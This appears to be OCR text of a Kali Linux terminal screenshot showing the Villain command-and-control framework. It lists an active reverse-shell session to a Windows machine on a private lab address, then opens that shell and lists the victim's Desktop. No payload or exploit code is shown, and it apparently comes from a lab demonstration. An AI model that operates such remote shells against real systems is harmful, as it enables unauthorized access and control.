 kali@kali: /opt/Villain
07:58 PM
kali@kali: /opt/Villain
File Actions Edit View Help
DESKTOP-M6FDBBG\Unknown> exit
Villain > sessions
Session ID IP Address OS Type User Owner Status
aa371d9c-8db7ad3c-87071965 192.168.60.136 Windows DESKTOP-M6FDBBG\Unknown Self Active
Villain > shell aa371d9c-8db7ad3c-87071965
Press Ctrl + C or type "exit" to deactivate shell.
DESKTOP-M6FDBBG\Unknown> ls
Directory: C:\Users\Unknown\Desktop
Mode LastWriteTime Length Name
d----- 3/24/2023 4:57 PM hacktron
DESKTOP-M6FDBBG\Unknown>
KALI LINUX